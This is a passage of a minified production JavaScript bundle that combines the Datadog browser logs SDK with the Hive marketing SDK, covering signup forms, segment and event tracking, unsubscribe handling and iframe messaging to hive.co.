i=this.callbacks[e];i&&i.forEach((e=>e(t)))}subscribe(e,t){return this.callbacks[e]||(this.callbacks[e]=[]),this.callbacks[e].push(t),{unsubscribe:()=>{this.callbacks[e]=this.callbacks[e].filter((e=>t!==e))}}}};function Hd(e){return{handleLog:function(t,i,n,r,s){const o=Ll(i.getContext(),t.context);if($c(t.status,Nc,i)&&function({status:e,message:t},i){zo[Nd[e]].call(Bo,t,i)}(t,o),$c(t.status,Uc,i)){const a={rawLogsEvent:{date:s||ja(),message:t.message,status:t.status,origin:pl},messageContext:o,savedCommonContext:r,ddtags:i.getTags()};n&&(a.domainContext={handlingStack:n}),e.notify(0,a)}}}}const Nd={[Dc.ok]:qo.debug,[Dc.debug]:qo.debug,[Dc.info]:qo.info,[Dc.notice]:qo.info,[Dc.warn]:qo.warn,[Dc.error]:qo.error,[Dc.critical]:qo.error,[Dc.alert]:qo.error,[Dc.emerg]:qo.error};const Ud=function(){const e={};return{register:(t,i)=>(e[t]||(e[t]=[]),e[t].push(i),{unregister:()=>{e[t]=e[t].filter((e=>e!==i))}}),triggerHook(t,i){const n=e[t]||[],r=[];for(const e of n){const t=e(i);if(t===nc)return nc;t!==rc&&r.push(t)}return Ll(...r)}}};const jd="logs";const qd=function(e){const t=function(e){const t=new la;return{tryToInit(t){e||(e=t)},update(i){e=i,t.notify()},isGranted:()=>e===da.GRANTED,observable:t}}(),i=function(e=fl){const t=new ua(500),i=e().subscribe((e=>{t.notify({type:0,error:e})}));return{observable:t,stop:()=>{i.unsubscribe()}}}().observable;let n=ld(zc,t,((r,s)=>{const o=e(s,zc,t,i);return n=function(e,t){return{init:e=>{Pc("DD_LOGS",e)},initConfiguration:e,...t}}(r,o),o}));const r=()=>n,s={};return function(e){const t={version:"6.21.0",onReady(e){e()},...e};return Object.defineProperty(t,"_setDebug",{get:()=>Zo,enumerable:!1}),t}({logger:new qc(((...e)=>n.handleLog(...e))),init:ea((e=>n.init(e))),setTrackingConsent:ea((e=>{t.update(e),gc({feature:"set-tracking-consent",tracking_consent:e})})),getGlobalContext:mc(r,xc,kc),setGlobalContext:mc(r,xc,Sc),setGlobalContextProperty:mc(r,xc,Ec),removeGlobalContextProperty:mc(r,xc,Ic),clearGlobalContext:mc(r,xc,Cc),createLogger:ea(((e,t={})=>(s[e]=new qc(((...e)=>n.handleLog(...e)),Za(e),t.handler,t.level,Za(t.context)),s[e]))),getLogger:ea((e=>s[e])),getInitConfiguration:ea((()=>Fl(n.initConfiguration))),getInternalContext:ea((e=>n.getInternalContext(e))),setUser:mc(r,yc,Sc),getUser:mc(r,yc,kc),setUserProperty:mc(r,yc,Ec),removeUserProperty:mc(r,yc,Ic),clearUser:mc(r,yc,Cc),setAccount:mc(r,wc,Sc),getAccount:mc(r,wc,kc),setAccountProperty:mc(r,wc,Ec),removeAccountProperty:mc(r,wc,Ic),clearAccount:mc(r,wc,Cc)})}((function(e,t,i,n){const r=new Ad,s=Ud(),o=[];r.subscribe(1,(e=>Pl("logs",e)));const a=function(e){return t=>{e.notify(0,{rawLogsEvent:{message:t.message,date:t.startClocks.timeStamp,origin:ul,status:Dc.error}}),_c("Error reported to customer",{"error.message":t.message})}}(r),l=oa?new la:function(e){return new la((t=>{const{stop:i}=Nl(e,window,["visibilitychange","freeze"],(e=>{"visibilitychange"===e.type&&"hidden"===document.visibilityState?t.notify({reason:Ul.HIDDEN}):"freeze"===e.type&&t.notify({reason:Ul.FROZEN})}),{capture:!0}),n=Hl(e,window,"beforeunload",(()=>{t.notify({reason:Ul.UNLOADING})})).stop;return()=>{i(),n()}}))}(e),c=pc("browser-logs-sdk",e,s,a,l,cd);o.push(c.stop);const u=!e.sessionStoreStrategyType||Ml()||ud()?function(e){const t="1"===kd(e)?{}:void 0;return{findTrackedSession:()=>t,expireObservable:new la}}(e):function(e,t){const i=xd(e,"logs",(t=>kd(e,t)),t);return{findTrackedSession:(e,t={returnInactive:!1})=>{const n=i.findSession(e,t);return n&&"1"===n.trackingType?{id:n.id,anonymousId:n.anonymousId}:void 0},expireObservable:i.expireObservable}}(e,i);!function(e,t){function i(){return t.isGranted()?rc:nc}e.register(0,i),e.register(1,i)}(s,i),function(e,t,i){e.register(0,(({startTime:e})=>{const n=i.findTrackedSession(e);return i.findTrackedSession(e,{returnInactive:!0})?{service:t.service,session_id:n?n.id:void 0,session:n?{id:n.id}:void 0}:nc})),e.register(1,(({startTime:e})=>{const t=i.findTrackedSession(e);return t&&t.id?{session:{id:t.id}}:rc}))}(s,e,u);const d=function(e,t,i){const n=Yc();return t.storeContextsAcrossPages&&Kc(t,n,i,4),e.register(0,(()=>{const e=n.getContext();return ml(e)||!e.id?rc:{account:e}})),n}(s,e,jd),p=function(e,t,i,n){const r=Xc();return t.storeContextsAcrossPages&&Kc(t,r,n,1),e.register(0,(({eventType:e,startTime:n})=>{const s=r.getContext(),o=i.findTrackedSession(n);return o&&o.anonymousId&&!s.anonymous_id&&t.trackAnonymousUser&&(s.anonymous_id=o.anonymousId),ml(s)?rc:{type:e,usr:s}})),e.register(1,(({startTime:e})=>{var t;return{anonymous_id:null===(t=i.findTrackedSession(e))||void 0===t?void 0:t.anonymousId}})),r}(s,e,u,jd),_=function(e,t,i,n){const r=Jc();return t.storeContextsAcrossPages&&Kc(t,r,i,2),e.register(0,(()=>{const e=r.getContext();return n?{context:e}:e})),r}(s,e,jd,!1),{stop:h}=function(e){const t=sa;let i=!1;function n(e){const n=ud(),r=function(e,t){if(t&&t.getInternalContext)return t.getInternalContext(e)}(e,n?t.DD_RUM_SYNTHETICS:t.DD_RUM);if(r)return r;n&&!i&&(i=!0,_c("Logs sent before RUM is injected by the synthetics worker",{testId:dd(),resultId:pd()}))}return e.register(0,(({startTime:e})=>n(e)||rc)),e.register(1,(({startTime:e})=>{var t,i;const r=n(e);return r?{application:{id:r.application_id},view:{id:null===(t=r.view)||void 0===t?void 0:t.id},action:{id:null===(i=r.user_action)||void 0===i?void 0:i.id}}:rc})),{stop:()=>{i=!1}}}(s);$d(e,r),function(e,t,i){if(!e.forwardErrorsToLogs)return{stop:va};const n=i.subscribe((e=>{if(0===e.type){const i=e.error;t.notify(0,{rawLogsEvent:{message:i.message,date:i.startClocks.timeStamp,error:Ac(i),origin:hl,status:Dc.error},messageContext:i.context})}}))}(e,r,n),n.unbuffer(),function(e,t){const i=Id(e.forwardConsoleLogs).subscribe((e=>{var i;const n={rawLogsEvent:{date:ja(),message:e.message,origin:dl,error:e.error&&Ac(e.error),status:Cd[e.api]},messageContext:null===(i=e.error)||void 0===i?void 0:i.context,domainContext:{handlingStack:e.handlingStack}};t.notify(0,n)}))}(e,r),function(e,t){const i=nd(e,e.forwardReports).subscribe((e=>{let i,n=e.message;const r="deprecation"===e.originalError.type?Dc.warn:Dc.error;var s,o;r===Dc.error?i=Ac(e):e.stack&&(n+=` Found in ${s=e.stack,null===(o=/@ (.+)/.exec(s))||void 0===o?void 0:o[1]}`),t.notify(0,{rawLogsEvent:{date:ja(),message:n,origin:gl,error:i,status:r}})}))}(e,r);const{handleLog:g}=Hd(r);if(Sd(e,r,s,t,a),Ml())!function(e){const t=Dl();e.subscribe(1,(e=>{t.send("log",e)}))}(r);else{const{stop:t}=function(e,t,i,n,r){const s=[e.logsEndpointBuilder];e.replica&&s.push(e.replica.logsEndpointBuilder);const o=jl({encoder:cd(),request:Xl(s,e.batchBytesLimit,i),flushController:ic({messagesLimit:e.batchMessagesLimit,bytesLimit:e.batchBytesLimit,durationLimit:e.flushTimeout,pageMayExitObservable:n,sessionExpireObservable:r.expireObservable}),messageBytesLimit:e.messageBytesLimit});return t.subscribe(1,(e=>{o.add(e)})),o}(e,r,a,l,u);o.push((()=>t()))}var f;return{handleLog:g,getInternalContext:(f=u,{get:e=>{const t=f.findTrackedSession(e);if(t)return{session_id:t.id}}}).get,accountContext:d,globalContext:_,userContext:p,stop:()=>{o.forEach((e=>e())),h()}}}));!function(e,t,i){const n=e[t];n&&!n.q&&n.version&&Wo.warn("SDK is loaded more than once. This is unsupported and might have unexpected behavior."),e[t]=i,n&&n.q&&n.q.forEach((e=>Yo(e,"onReady callback threw an error:")()))}(ra(),"DD_LOGS",qd);var Bd=function(){return Bd=Object.assign||function(e){for(var t,i=1,n=arguments.length;i<n;i++)for(var r in t=arguments[i])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e},Bd.apply(this,arguments)};function zd(e){if(!e)throw new Error("Expected 1-3 arguments for HIVE_SDK 'init' command");switch(e.length){case 1:return[Vd(e[0]),"hiveTourId",null];case 2:switch(typeof e[1]){case"string":return[Vd(e[0]),e[1],null];case"function":return[Vd(e[0]),"hiveTourId",e[1]];default:throw new Error("Unexpected second argument to HIVE_SDK 'init' command, expected a success callback or secondary identifier type string")}case 3:if("string"==typeof e[1]&&"function"==typeof e[2])return[Vd(e[0]),e[1],e[2]];throw new Error('Invalid arguments to HIVE_SDK "init" command');default:throw new Error('Invalid arguments to HIVE_SDK "init" command')}}function Vd(e){if("number"==typeof e)return e;if("string"==typeof e)return parseInt(e,10);throw new Error("Expected first argument to HIVE_SDK 'init' command to be a number, got ".concat(typeof e))}function Wd(e,t){var i;console.warn("Hive SDK: Trying to init Hive SDK more than once. Make sure you're only making one call to \"HIVE_SDK('init', ...);\".\n    If you have multiple embedded signup or popup forms on the same page, you can safely ignore this message."),null===(i=e[2])||void 0===i||i.call(e,{user:t})}var Gd=r(250);function Kd(e){var t,i;if(!e||e.length<1)throw new Error("Expected at least 1 argument for phone number signup");return[e[0],null!==(t=e[1])&&void 0!==t?t:null,null!==(i=e[2])&&void 0!==i?i:null]}var Jd,Yd,Xd,Qd=function(e){var t=this;this.hiveAbsUrl=e,this.iframeContentWindow=null,this.bufferedEvents=[],this.attachIFrame=function(e,i){t.iframeContentWindow=e,t.bufferedEvents.forEach((function(e){var i=e.event,n=e.properties;return t.capture(i,n)}))},this.capture=function(e,i){return new Promise((function(n,r){var s=new MessageChannel;s.port1.onmessage=function(e){var t=e.data;s.port1.close(),t.error?r(t.error):n(t.result)},null!==t.iframeContentWindow?t.iframeContentWindow.postMessage(function(e,t){return{isPostHogProxyMessage:!0,event:e,properties:t}}(e,i),t.hiveAbsUrl,[s.port2]):t.bufferedEvents.push({event:e,properties:i})}))}},Zd=function(e){var t=this;this.hiveAbsUrl=e,this.iframeContentWindow=null,this.bufferedLogs=[],this.attachIFrame=function(e){t.iframeContentWindow=e,t.bufferedLogs.forEach((function(e){var i=e.status,n=e.message,r=e.context,s=e.error;return t.log(i,n,r,s)}))},this.info=function(e,i,n){t.log(Dc.info,e,i,n)},this.debug=function(e,i,n){t.log(Dc.debug,e,i,n)},this.warn=function(e,i,n){t.log(Dc.warn,e,i,n)},this.error=function(e,i,n){t.log(Dc.error,e,i,n)},this.log=function(e,i,n,r){new Promise((function(s,o){var a=new MessageChannel;a.port1.onmessage=function(e){var t=e.data;a.port1.close(),t.error?o(t.error):s(t.result)},null!==t.iframeContentWindow?t.iframeContentWindow.postMessage(function(e,t,i,n){return{isDatadogLogsProxyMessage:!0,status:e,message:t,context:i,error:n}}(Dc[e],i,n,r),t.hiveAbsUrl,[a.port2]):t.bufferedLogs.push({status:e,message:i,context:n,error:r})}))}};window._HIVE_SDK_HAS_LOADED_JS?console.warn("Hive SDK: Trying to load the Hive SDK javascript snippet more than once. Make sure you've only included it once in your webpage.\n\nIf you have multiple embedded signup or popup forms on the same page, you can safely ignore this message."):(window._HIVE_SDK_HAS_LOADED_JS=!0,Jd=function(e){e(document).ready((function(e){e.urlParam=function(e){var t=new RegExp("[?&]"+e+"=([^&#]*)").exec(window.location.search);if(null!==t){var i=t[1];if(i)return decodeURIComponent(i)}return null};let t,i=new URL(e("#HIVE_SDK").attr("src")),n=i.hostname;if("cdn-prod.hive.co"===n||"app.hive.co"===n)t="https://app.hive.co";else if("cdn-staging.hive.co"==n)t="https://staging.hive.co";else{if("local.hive.co"!=n)return void console.error("Hive SDK: Error loading Hive JS SDK. Please ensure you're loading the SDK using the javascript code located at https://sdk.hive.co, or email support@hive.co if you need further help.");t="https://local.hive.co"}const r=function(){const e=window.top;if(!e)return window.location;try{return e.location.href,e.location}catch(e){return window.location}}(),s=r.href,o=new P(console,t);o.listenForMessages(v);const a=new Qd(t),l=new Zd(t),c=new T(window.HIVE_SDK.q);var u={};let p;function g(n,r){var a=m();switch(u[a]=r,n){case"init":{let n;try{n=zd(r)}catch(e){return void console.error(e)}if(window.HIVE_SDK.isInited||window.HIVE_SDK.isIniting)return void Wd(n,p);window.HIVE_SDK.isIniting=!0,function(e,t,i,n){var r=n[0],s=n[1];n[2],e("body").append(e("<iframe>").attr({id:"hiveSDKHelperIFrame",hidden:!0,src:"".concat(t,"/jssdk/iframe-helper/?").concat(e.param(Bd(Bd({},i),{identifier:r,identifierType:s}))),style:"position: fixed; top: -9999px; left: -9999px;",sandbox:"allow-top-navigation allow-scripts allow-same-origin allow-modals allow-popups"}))}(e,t,{initEventId:a,signedLoginToken:E()||e.urlParam("h_slt"),sdkHostPageUrl:s,scriptSrc:i.toString()},n);break}case"fbSignup":o.sendUnbuffered("fbSignup",a);break;case"emailSignup":{const e=r[0];o.sendUnbuffered("emailSignup",a,e);break}case"phoneNumberSignup":{const[e]=Kd(r);o.sendUnbuffered("phoneNumberSignup",a,e);break}case"trackPageView":o.send("trackPageView",a,{timeViewed:Math.round(Date.now()/1e3),pageUrl:s,referrerUrl:document.referrer});break;case"trackDefaultPageView":if(!HIVE_SDK.hasTrackedDefaultPageView){HIVE_SDK.hasTrackedDefaultPageView=!0,g("trackPageView");let t=e.urlParam("HIVE_add_to_segment");t&&g("addToSegment",t)}break;case"trackEvent":o.send("trackEvent",a,{eventType:r[0],eventData:JSON.stringify({pageUrl:s,referrerUrl:document.referrer,data:r[1]||{}}),timestamp:Math.round(Date.now()/1e3)});break;case"addToSegment":o.send("addToSegment",a,{segmentName:r[0]});break;case"removeFromSegment":o.send("removeFromSegment",a,{segmentName:r[0]});break;case"submitSignupForm":var l=e(r[0]),c="hive-signup-form-has-error";if(""!=l.find('[data-HIVE-FORM-FIELD="areUReal"]')[0].value)return;var d,_=l.find('[data-HIVE-FORM-FIELD="submitButton"]');_.length&&(d=_.text(),_.text("Saving..."),_.attr("disabled","disabled"));const u=e=>{_.text(d),_.removeAttr("disabled"),b&&b(e)};var h=l.find("input[data-HIVE-FORM-FIELD]"),v=r[1],b=r[2],y={},x=[],w=[],k={};e.each(h,(function(t,i){var n=i,r=e(n),s=r.data("hiveFormField"),o=n.value;if("addToSegment"==s)"hidden"==n.type?x.push(o):"checkbox"==n.type&&(r.is(":checked")?x.push(o):w.push(o));else if("customUserProperty"==s){const e=r.attr("type"),t=r.data("hiveCustomUserPropertyName");if("checkbox"===e)if(k[t]||(k[t]=[]),r.is(":checked")){const e=r.val();if(!r.data("hiveParentOption"))return void k[t].push(e);const i=r.attr("id"),n=l.find(`select[data-hive-parent-checkbox-id="${i}"][data-hive-form-field="customUserPropertySecondary"]`);if(0===n.length)return void r.addClass(c);const s=n.val();s&&""!==s?(k[t].push(`${e} (${s})`),r.removeClass(c),n.css("border-color","#ccc")):(r.addClass(c),n.css("border-color","#d32f2f"))}else{r.removeClass(c);const e=r.attr("id"),t=l.find(`select[data-hive-parent-checkbox-id="${e}"][data-hive-form-field="customUserPropertySecondary"]`);t.length>0&&t.css("border-color","#ccc")}else"radio"===e?r.is(":checked")&&(k[t]=r.val()):o&&(k[t]=o)}else{if("customUserPropertySecondary"==s)return;if("checkbox"==n.type)y[s]=r.is(":checked");else if("phoneNumber"==s)try{const e=(0,Gd.l)(n);e&&(y[s]=e),r.removeClass(c)}catch(e){r.addClass(c)}else o&&""!=o&&(r.removeClass(c),y[s]=o)}}));const m=e.urlParam("utm_event_lp");if("string"==typeof m){const e=m.trim().slice(0,200);e&&(k["event name"]=e)}var I=l.find('[data-HIVE-FORM-FIELD="birthdayMonth"]'),C=l.find('[data-HIVE-FORM-FIELD="birthdayDay"]'),P=I.val(),T=C.val();if(P&&!T?C.addClass(c):!P&&T?I.addClass(c):(I.removeClass(c),C.removeClass(c)),!("birthday"in y)&&P&&T&&(y.birthdayNoYear=P+"/"+T),h.add([C,I]).filter(`.${c}`).length)return void u();g("emailSignup",[y,t=>{e.each(x,((e,t)=>{g("addToSegment",[t])})),e.each(w,((e,t)=>{g("removeFromSegment",[t])})),k&&g("customUserProperties",["update",k]),_.text(d),_.removeAttr("disabled");var i=l.find('[data-HIVE-FORM-FIELD="successMessage"]'),n=l.find('[data-HIVE-FORM-FIELD="landingPageSuccessMessage"]');i.length?(l.children().hide(),i.show()):n&&(l.find('[data-HIVE-FORM-FIELD="landingPageForm"]').hide(),n.show()),v&&v(t)},e=>{u(e)}]);break;case"openPopupForm":{const[t]=r;!function(e,t){var i=e(document).find('[data-HIVE-POPUP-FORM-ID="'.concat(t,'"]'));i.fadeIn(100),i.find(".hive-popup-modal").animate({opacity:1,top:0},300)}(e,t);break}case"closePopupForm":{const[t]=r;S(e,t);break}case"ticketingOrder":var R=r[0],O=r[1];v=r[2],b=r[3],"create"==R?g("trackEvent",["ticketingOrder.create",O,v,b]):"update"==R?g("trackEvent",["ticketingOrder.update",O,v,b]):"delete"==R?g("trackEvent",["ticketingOrder.delete",O,v,b]):console.error('Hive SDK: Unknown action "'+R+`" passed to command "ticketingOrder".\n\nSupported actions: "create", "delete", "update".\n\nPlease check your spelling or contact ${window.SUPPORT_EMAIL}.`);break;case"ecommerceOrder":R=r[0],O=r[1],v=r[2],b=r[3],"create"==R?g("trackEvent",["ecommerceOrder.create",O,v,b]):"update"==R?g("trackEvent",["ecommerceOrder.update",O,v,b]):console.error('Hive SDK: Unknown action "'+R+`" passed to command "ecommerceOrder".\n\nSupported actions: "create", "update".\n\nPlease check your spelling or contact ${window.SUPPORT_EMAIL}.`);break;case"unsubscribe":try{const[e,t]=function(e,t){if(void 0===t||t.length<1||t.length>3)throw new Error('HIVE "unsubscribe" requires the following arguments: [unsubscribeType: (one of "email", "sms", "all"), onSuccess (optional), onError (optional)]');return["unsubscribe",{unsubscribeType:t[0],timestamp:e.getTime()}]}(new Date,r);o.send(e,a,t)}catch(e){console.error(e)}break;case"unsubscribeSignupFormButton":var F=e(r[0]),L=F.data("hiveUnsubscribeType"),$=F.text();F.text("Unsubscribing..."),F.attr("disabled","disabled"),v=r[1],b=r[2];var D=()=>{F.text($),F.removeAttr("disabled")};g("unsubscribe",[L,()=>{D(),v&&v()},e=>{D(),b&&b(e)}]);break;case"customUserProperties":f(r);break;default:console.error('Hive SDK: Unknown SDK command: "'+n+`".\n\nSupported commands: , "init", "fbSignup", "emailSignup", "addToSegment", "ticketingOrder", "unsubscribe".\n\nPlease check your spelling or contact ${window.SUPPORT_EMAIL}.`)}}function f(e){const[t,i,n,r]=e;"update"===t?g("trackEvent",["customUserProperties.update",i,n,r]):console.error(`Hive SDK: Unknown customUserProperties action "${t}".\n\nSupported actions: "update"`)}function v(t){const s=t.eventId;let d=s?u[s]:null;switch(t.messageType){case"initDuplicateSuccess":Wd(zd(d),p);break;case"initSuccess":{let s;window.HIVE_SDK.isInited=!0,window.HIVE_SDK.isIniting=!1;try{s=zd(d)}catch(e){return void console.error(e)}const{tourId:u,userData:h,popupConfig:f}=function(e,t,i,n,r,s){var o=s.data,a=o.tourId,l=o.user,c=o.popupConfig,u=r[2],d=document.getElementById("hiveSDKHelperIFrame");e.attachIFrame(d.contentWindow,a),n.close((function(e){return window.HIVE_SDK.apply(null,e)})),t.attachIFrame(d.contentWindow,a),i.attachIFrame(d.contentWindow);try{null==u||u({user:l})}catch(e){console.error("Hive SDK: An error occured while calling the init callback",e)}return{tourId:a,userData:l,popupConfig:c}}(o,a,l,c,s,t);p=h,window.HIVE_SDK.tourId=u,_(e,r,f,a,i.origin).catch((e=>console.error("Hive SDK (See Tickets Integration): Error parsing SeeTickets page",e))).finally((()=>{k(e,n,(e=>g("openPopupForm",[e]))),h&&function(e,t){e('[data-HIVE-FORM-FIELD="submitButton"]').each((function(i,n){var r,s=e(n).closest("form");s.find('[data-HIVE-FORM-FIELD="unsubscribeButton"]').css("display","inline-block"),s.find('[data-HIVE-FORM-FIELD="email"]').val(t.email),s.find('[data-HIVE-FORM-FIELD="phoneNumber"]').val(t.phone_number),t.sms_has_opted_in&&s.find('[data-HIVE-FORM-FIELD="didSmsOptIn"]').prop("checked","checked"),s.find('[data-HIVE-FORM-FIELD="firstName"]').val(t.first_name),s.find('[data-HIVE-FORM-FIELD="lastName"]').val(t.last_name),s.find('[data-HIVE-FORM-FIELD="city"]').val(t.location_city),s.find('[data-HIVE-FORM-FIELD="state"]').val(t.location_state),s.find('[data-HIVE-FORM-FIELD="country"]').val(t.location_country),s.find('[data-HIVE-FORM-FIELD="zipCode"]').val(t.location_zip_code),s.find('[data-HIVE-FORM-FIELD="mailingAddress"]').val(t.location_mailing_address),s.find('[data-HIVE-FORM-FIELD="birthday"]').val(t.birthday),s.find('[data-HIVE-FORM-FIELD="birthdayDay"] option[value="'.concat(t.birthday_day,'"]')).prop("selected","selected"),s.find('[data-HIVE-FORM-FIELD="birthdayMonth"] option[value="'.concat(t.birthday_month,'"]')).prop("selected","selected");var o=s.find('[data-HIVE-FORM-FIELD="addToSegment"]');null===(r=t.segment_names)||void 0===r||r.forEach((function(e){o.filter('[value="'.concat(e,'"]')).prop("checked",!0)}))}))}(e,h)})),g("trackDefaultPageView");break}case"userLoggedInSuccess":{const e=Object.assign({},t.data.userData);window.HIVE_SDK.loggedInUserSLT=e.signedLoginToken,h("signedLoginToken",window.HIVE_SDK.loggedInUserSLT),delete e.signedLoginToken,window.HIVE_SDK.loggedInUser=e,o.attachUser(e);break}case"fbSignupSuccess":d&&d.length>=1&&d[0]&&d[0](t.data);break;case"fbSignupError":case"emailSignupSuccess":case"addToSegmentSuccess":case"removeFromSegmentSuccess":d&&d.length>=2&&d[1]&&d[1](t.data);break;case"emailSignupError":case"addToSegmentError":case"removeFromSegmentError":case"trackEventSuccess":d&&d.length>=3&&d[2]&&d[2](t.data);break;case"phoneNumberSignupSuccess":!function(e,t){var i=Kd(e)[1];null==i||i(t.data)}(d,t);break;case"phoneNumberSignupError":!function(e,t){var i=Kd(e)[2];null==i||i(t.data)}(d,t);break;case"unsubscribeSuccess":!function(e){var t,i=e;null===(t=i[1])||void 0===t||t.call(i)}(d);break;case"unsubscribeError":!function(e,t){var i,n=t.data,r=e;null===(i=r[2])||void 0===i||i.call(r,n)}(d,t);break;case"trackEventError":d&&d.length>=4&&d[3]&&d[3](t.data);break;default:console.error(`Hive SDK: An error occured (unknown message type from iframe). Please contact ${window.SUPPORT_EMAIL}.`)}s&&delete u[s]}function m(){return"HIVE_SDK-"+Math.random().toString(36).substr(2,10)}window.HIVE_SDK=function(e,...t){window.HIVE_SDK.isInited||"init"===e?g(e,t):window.HIVE_SDK.isIniting?c.addMessage([e,...t]):console.error("Hive SDK: The Hive SDK has not been initialized yet. Please make a call to \"HIVE_SDK('init', ...);\" before making any other commands.")},c.flushInitMessages((e=>window.HIVE_SDK.apply(null,e))),/^.*\.frontgatetickets\.com.*$/.test(s)&&window.top.FG&&d(e,`https://${n}/static/js/frontgate-ticketing.js`).then((()=>{"function"==typeof window.frontGateMain?window.frontGateMain(l):(l.warn("Front Gate: frontGateMain not available after loading frontgate-ticketing.js",{url:s}),console.log("Hive SDK: frontGateMain not available after loading frontgate-ticketing.js"))}))}))},null===s&&(s="1.10.2"===(null===(Xd=null===(Yd=window.jQuery)||void 0===Yd?void 0:Yd.fn)||void 0===Xd?void 0:Xd.jquery)?Promise.resolve(window.jQuery):new Promise((function(e){var t=function(){e(window.jQuery.noConflict(!0))},i=document.createElement("script");i.setAttribute("type","text/javascript"),i.setAttribute("src","https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"),i.readyState?i.onreadystatechange=function(){"complete"!=this.readyState&&"loaded"!=this.readyState||t()}:i.onload=t,(document.getElementsByTagName("head")[0]||document.documentElement).appendChild(i)}))),s.then(Jd))})();